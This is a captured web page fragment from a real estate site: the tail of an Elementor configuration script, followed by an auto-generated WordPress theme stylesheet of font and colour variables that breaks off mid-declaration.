var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"403e1fa817"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"capital smart city and ring road scandal - The Masters Real Estate","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>

</body>
</html>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir/skins/default/css/__custom.css
body_size: 52949
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:Poppins,sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.84em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.86em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:Syne,sans-serif;--theme-font-h1_font-size:2.5em;--theme-font-h1_font-weight:700;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1.7px;--theme-font-h1_margin-top:1.1em;--theme-font-h1_margin-bottom:0.38em;--theme-font-h2_font-family:Syne,sans-serif;--theme-font-h2_font-size:2em;--theme-font-h2_font-weight:700;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.021em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:0.77em;--theme-font-h2_margin-bottom:0.43em;--theme-font-h3_font-family:Syne,sans-serif;--theme-font-h3_font-size:1.5em;--theme-font-h3_font-weight:700;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.086em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.15em;--theme-font-h3_margin-bottom:0.6em;--theme-font-h4_font-family:Syne,sans-serif;--theme-font-h4_font-size:1.25em;--theme-font-h4_font-weight:700;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.42em;--theme-font-h4_margin-bottom:0.6em;--theme-font-h5_font-family:Syne,sans-serif;--theme-font-h5_font-size:1.25em;--theme-font-h5_font-weight:700;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.417em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.42em;--theme-font-h5_margin-bottom:0.7em;--theme-font-h6_font-family:Syne,sans-serif;--theme-font-h6_font-size:1em;--theme-font-h6_font-weight:700;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.474em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:1.75em;--theme-font-h6_margin-bottom:0.7em;--theme-font-logo_font-family:Syne,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:700;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:Syne,sans-serif;--theme-font-button_font-size:15px;--theme-font-button_font-weight:700;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:14px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:12px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:Syne,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:Poppins,sans-serif;--theme-font-submenu_font-size:13px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:Poppins,sans-serif}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.manoir_tabs .manoir_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{font-family:var(--theme-font-other_font-family)}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.mejs-container .mejs-time-float .mejs-time-float-current,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:var(--theme-font-submenu_font-family);font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:var(--theme-font-submenu_font-family)}.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);line-height:var(--theme-font-h5_line-height);font-weight:var(--theme-font-h5_font-weight)}.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select option{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);line-height:var(--theme-font-p_line-height);font-weight:var(--theme-font-p_font-weight)}.sc_testimonials_classic .sc_testimonials_item .sc_testimonials_item_content{font-family:var(--theme-font-p_font-family)}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-other_font-family)}[data-tooltip-text]:after,.trx_addons_mouse_helper,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.trx_addons_message_box,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_item,.sc_mgenerator_form_field_tags_label,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio .post_meta .post_meta_item.post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:var(--theme-font-h5_font-family)}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D1C9C0;--theme-color-text:#6A6E71;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#0F0F0F;--theme-color-text_link:#e8a734;--theme-color-text_hover:#eec432;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#F2EEE9;--theme-color-alter_bg_hover:#FFFFFF;--theme-color-alter_bd_color:#D1C9C0;--theme-color-alter_bd_hover:#DFDBD5;--theme-color-alter_text:#6A6E71;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#0F0F0F;--theme-color-alter_link:#e8a734;--theme-color-alter_hover:#eec432;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#171717;--theme-color-extra_bg_hover:#343434;--theme-color-extra_bd_color:#302F2F;--theme-color-extra_bd_hover:#474747;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#e8a734;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D1C9C0;--theme-col